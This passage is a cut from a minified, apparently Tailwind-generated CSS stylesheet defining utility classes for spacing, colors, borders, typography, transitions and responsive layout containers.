umn-gap:.25rem;column-gap:.25rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-10{row-gap:2.5rem}.gap-y-11{row-gap:2.75rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-6{row-gap:1.5rem}.gap-y-8{row-gap:2rem}.gap-y-9{row-gap:2.25rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-y-0\.5>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(.5px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(.5px * var(--tw-divide-y-reverse))}.divide-black>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(26 26 26/var(--tw-divide-opacity,1))}.divide-gray-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(223 223 223/var(--tw-divide-opacity,1))}.divide-gray-700>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(89 89 89/var(--tw-divide-opacity,1))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-auto{overscroll-behavior:auto}.whitespace-nowrap{white-space:nowrap}.break-words{overflow-wrap:break-word}.rounded{border-radius:.25rem}.rounded-\[20px\]{border-radius:20px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:1rem}.rounded-r-md{border-top-right-radius:.375rem;border-bottom-right-radius:.375rem}.rounded-tl-2xl{border-top-left-radius:2rem}.rounded-tl-3xl{border-top-left-radius:2.5rem}.rounded-tr-2xl{border-top-right-radius:2rem}.rounded-tr-3xl{border-top-right-radius:2.5rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.\!border-t-0{border-top-width:0!important}.border-b{border-bottom-width:1px}.border-b-4{border-bottom-width:4px}.border-l{border-left-width:1px}.border-t{border-top-width:1px}.border-t-4{border-top-width:4px}.border-none{border-style:none}.border-black{--tw-border-opacity:1;border-color:rgb(26 26 26/var(--tw-border-opacity,1))}.border-blue{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(245 245 245/var(--tw-border-opacity,1))}.border-gray-300{--tw-border-opacity:1;border-color:rgb(223 223 223/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.border-red-dark{--tw-border-opacity:1;border-color:rgb(181 0 0/var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-\[\#f1f5fd\]{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-aqua{--tw-bg-opacity:1;background-color:rgb(37 186 167/var(--tw-bg-opacity,1))}.bg-aqua-300{--tw-bg-opacity:1;background-color:rgb(211 241 237/var(--tw-bg-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-blue{--tw-bg-opacity:1;background-color:rgb(31 116 219/var(--tw-bg-opacity,1))}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.bg-blue-200{--tw-bg-opacity:1;background-color:rgb(225 239 254/var(--tw-bg-opacity,1))}.bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.bg-blue-400{--tw-bg-opacity:1;background-color:rgb(147 188 237/var(--tw-bg-opacity,1))}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.bg-brick{--tw-bg-opacity:1;background-color:rgb(234 107 76/var(--tw-bg-opacity,1))}.bg-brick-300{--tw-bg-opacity:1;background-color:rgb(251 225 219/var(--tw-bg-opacity,1))}.bg-brick-400{--tw-bg-opacity:1;background-color:rgb(244 181 165/var(--tw-bg-opacity,1))}.bg-gray{--tw-bg-opacity:1;background-color:rgb(191 191 191/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(248 248 248/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(223 223 223/var(--tw-bg-opacity,1))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgb(128 128 128/var(--tw-bg-opacity,1))}.bg-gray-700{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) 